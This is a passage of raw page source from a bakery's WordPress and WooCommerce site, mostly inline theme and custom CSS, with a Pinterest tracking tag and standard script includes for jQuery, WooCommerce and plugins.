> ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#ffffff}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#ffffff;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#ffffff}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#c5bca5 !important;background:#ffffff}#Overlay{background:rgba(191,114,114,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e88181}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#c5bca5;background:#ffffff}.mfn-footer-stickymenu{background-color:#1c1f24}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#ffffff}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#e2dfd6}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#e2dfd6}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#ffffff}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#ffffff}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#0095eb}#Sliding-top a:hover{color:#007cc3}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0095eb}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0095eb}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#161920}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#ffffff}.quick_fact .number-wrapper .number{color:#161920}.mfn-countdown{--mfn-countdown-number-color:#161920}.progress_bars .bars_list li .bar .progress{background-color:#161920}a:hover.icon_bar{color:#161920 !important}a.content_link,a:hover.content_link{color:#161920}a.content_link:before{border-bottom-color:#161920}a.content_link:after{border-color:#161920}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#161920}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#161920}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#c5bca5}.how_it_works .image_wrapper .number{background:#c5bca5}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#161920}.trailer_box.plain .desc .subtitle{color:#161920}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#161920}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#161920}.list_item.lists_1 .list_left{background-color:#161920}.list_item .list_left{color:#161920}.feature_list ul li .icon i{color:#161920}.feature_list ul li:hover,.feature_list ul li:hover a{background:#161920}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#161920}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#161920}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#c5bca5}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#161920}.pricing-box .plan-inside ul li .yes{background:#161920}.pricing-box-box.pricing-box-featured{background:#161920}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#424242;background-color:rgba(193,185,164,0.3);border-color:#988e7f}.wc-block-price-filter__controls input{border-color:#988e7f !important}::-webkit-input-placeholder{color:#988e7f}::-moz-placeholder{color:#988e7f}:-ms-input-placeholder{color:#988e7f}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#424242;background-color:rgba(193,185,164,0.3);border-color:#c1b9a4}.wc-block-price-filter__controls input:focus{border-color:#c1b9a4 !important} select:focus{background-color:#c1b9a4!important}:focus::-webkit-input-placeholder{color:#c1b9a4}:focus::-moz-placeholder{color:#c1b9a4}.select2-container--default .select2-selection--single{background-color:rgba(193,185,164,0.3);border-color:#988e7f}.select2-dropdown{background-color:#c1b9a4;border-color:#988e7f}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#424242}.select2-container--default.select2-container--open .select2-selection--single{border-color:#988e7f}.select2-container--default .select2-search--dropdown .select2-search__field{color:#424242;background-color:rgba(193,185,164,0.3);border-color:#988e7f}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#424242;background-color:rgba(193,185,164,0.3) !important;border-color:#c1b9a4} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#c5bca5;color:black} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#c5bca5}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#c5bca5 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(28,31,36,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#1c1f24 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.button-stroke .button {
  color: #fff;
}

.button-stroke .button, .button-stroke button, .button-stroke .action_button, .button-stroke .footer_button, .button-stroke input[type="button"], .button-stroke input[type="reset"], .button-stroke input[type="submit"] {
  background-color: #988e7f;
  }

.button-stroke .button_theme, .button-stroke .button_theme .button_icon i, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"], .button-stroke .woocommerce #respond input#submit, .button-stroke .woocommerce a.button:not(.default), .button-stroke .woocommerce button.button, .button-stroke.woocommerce input.button {
  border-color: #756c60;
  color: #fff !important;
  background-color: #988e7f;
}

#Top_bar .top_bar_right .top-bar-right-icon {
  display: none;
}

.button-stroke .woocommerce #respond input#submit, .button-stroke .woocommerce a.button, .button-stroke.woocommerce a.button, .button-stroke .woocommerce button.button, .button-stroke.woocommerce button.button, .button-stroke.woocommerce input.button {
  color: #fff !important;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  color: #fff !important;
}

.button-stroke .woocommerce .button:not(:hover), .button-stroke .single_add_to_cart_button:not(:hover) {
  color: #fff;
}

.button-stroke .woocommerce .button:not(:hover), .button-stroke .single_add_to_cart_button:not(:hover) {
  background-color: #988e7f !important;
}

.button-stroke .button_theme, .button-stroke .button_theme .button_icon i, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"], .button-stroke .woocommerce #respond input#submit, .button-stroke .woocommerce a.button:not(.default), .button-stroke .woocommerce button.button, .button-stroke.woocommerce input.button {
  border-color: #756c60;
  color: #c5bca5;
}

.woocommerce ul.products li.product .mfn-li-product-row-button, .woocommerce-page ul.products li.product .mfn-li-product-row-button {
  background-color: #988e7f;
}

.woocommerce ul.products li.product .mfn-li-product-row-button a.button, .woocommerce-page ul.products li.product .mfn-li-product-row-button a.button {
  color: #fff !important;
}

@media (min-width: 950px){
	#Header_creative {
		background: url("https://alittlecake.com/wp-content/uploads/2025/06/brick-wall-dark-new-scaled.webp")no-repeat left top;
		background-size:cover;
	}
}

@media (min-width: 950px){
	#Header_creative_old {
		background: url("https://alittlecake.com/wp-content/uploads/2025/06/a-little-cake-wall-top-dark.webp")no-repeat left top;
		background-size:cover;
	}
}

@media (max-width: 950px){
	#Header_creative {
		background: url("https://alittlecake.com/wp-content/uploads/2025/06/alc-bg.webp")repeat-x left top;
		background-size:auto;
	}
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
display: none;
}

.woocommerce ul#shipping_method {
color: #333333;
}

.alert_success a, .alert_success a:hover {
    color: #fff;
text-decoration: underline;
}

.alert_success {
    background: #c57588;
    color: #fff;
}

.page-id-8755 #Content {
padding: 30px 0 0 0 !important;
}

.page-id-8686 #Content {
padding: 30px 0 0 0 !important;
}

.woocommerce .product div.entry-summary h1.product_title {
color: #444444;
}

.woocommerce ul.products li.product .desc {
    background: #fff;
    padding: 5px 0px;
}

.the_content_wrapper .image_frame, .the_content_wrapper .wp-caption {
margin-bottom: 0px !important;
}

.crm-flex-container {
display: block;
flex-wrap: wrap;
justify-content: space-between;
width: 70%;
margin: 30px auto 30px auto;
}


.crm-item:nth-child(odd) {
  float: right !important;
  clear: right !important;
}

.crm-item:nth-child(even) {
  float: left !important;
  clear: left !important;
}

.crm-cta-item {
  display: block;
margin: 10px auto;
  width: 40%;
}


#Header_creative #Top_bar a#search_button {
    display: inline-block;
    float: none;
    top: 3px;
    color: #c5bca5;
    margin: 0;
}

#Header_creative #Top_bar .menu_wrapper {
    float: none;
    margin: 0 0 15px;
}

.single-post #Subheader { display: none !important; }

.post-desc {
    padding: 0px 0 0 20px;
}

.post-header .title_wrapper h1 {
    font-size: 35px;
    line-height: 50px;
    color: #333333;
    margin-top:100px;
}

.table th, table td {
padding: 3px;
}

.ajax-loader {
display:none !important;
}

.label {
    font-weight: 400;
}

#Top_bar .menu li ul li {
    padding: 0;
    width: 300px;
    position: relative;
    font-weight: 300;
}

#Header_wrapper, #Intro {
    background-color: #e2dfd6;
}

#Subheader {
    background-color: #e2dfd6;
}


@media (min-width: 950px){
.sub-menu {
width: 610px;
}

.sub-menu-columns ul.sub-menu li {
    display: inline-block;
    float: left;
    width: 300px;
}
.sub-menu-columns ul.sub-menu li:nth-child(odd) {
    float: left;
    margin-right: 5px;
}
.sub-menu-columns ul.sub-menu li:nth-child(even) {
    float: right;
}
}

.1hover-desc { background: #e2dfd6 !important;}

.hover-desc { background: url("https://alittlecake.com/wp-content/uploads/2025/06/brick-wall-dark-new-scaled.webp") no-repeat left top !important; background-color: rgba(0, 0, 0, 0) !important; background-size: cover !important; }

.table_bistro2 tr { border-bottom:1px dashed #dfd9cb;}
.table_bistro2 tr td{ text-align:left ;color:#dfd9cb; padding-left:0;padding-right:0;}
.table_bistro2 tr td:last-child {text-align:right !important;}
.table_bistro2 h6 {margin-bottom:0;}

.portfolio_group .portfolio-item .desc .title_wrapper h5 {
margin-bottom: 0;
font-size: 15px;
line-height: 20px;
letter-spacing: 1px;
}

.table_bistro2b tr { border-bottom:1px dashed #161b20 !important;}
.table_bistro2b tr td{ text-align:left ; padding-left:0;padding-right:0; border:none;}
.table_bistro2b tr td:last-child {text-align:right !important;}
.table_bistro2b h6 {margin-bottom:0; color:#161b20 !important;}

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613081625473', {em: 'leo@alittlecake.com'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?tid=2613081625473&pd[em]=e660f1ea2f46e7d4edb29755311d4656&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  


/*# sourceURL=mfn-custom-inline-css */
</style>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https://alittlecake.com/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://alittlecake.com/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms-uploads/assets/js/nfpluginsettings.js?ver=3.3.23" id="file_uploads_nfpluginsettings-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31c2afce2779c5d858fd99bae32ad080","fragment_name":"wc_fragments_31c2afce2779c5d858fd99bae32ad080","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.min.js?ver=1.0.1" id="thwepo-timepicker-script-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=5.0.6" id="thwepo-input-mask-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/jquery-ui-i18n.min.js?ver=1" id="jquery-ui-i18n-js" defer></script>
<script></script><link rel="https://api.w.org/" href="https://alittlecake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alittlecake.com/wp-json/wp/v2/posts/5822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alittlecake.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://alittlecake.com/?p=5822' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-id-15805 #Subheader {
	display: none;
}

if(!function_exists( 'ywcdd_change_label_datefield'  ) ) {
    add_filter( 'ywcdd_change_datepicker_label', 'ywcdd_change_label_datefield', 10 );

    function ywcdd_change_label_datefield() {

        return __( 'Pickup Date', 'yith-woocommerce-delivery-date' );
    }
}

.nf-form-fields-required {
	display: none;
}

.alc-cta {
	background-color: #e1dfd5;
	margin: 2px;
 padding: 40px;
}


#nf-field-14 {
	  height: 100px !important;
}

.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc h3 a {
  color: #fff;
}

